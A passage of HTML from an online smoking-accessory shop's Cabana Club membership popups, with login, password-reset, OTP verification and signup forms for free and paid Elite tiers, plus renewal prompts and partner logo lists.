1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
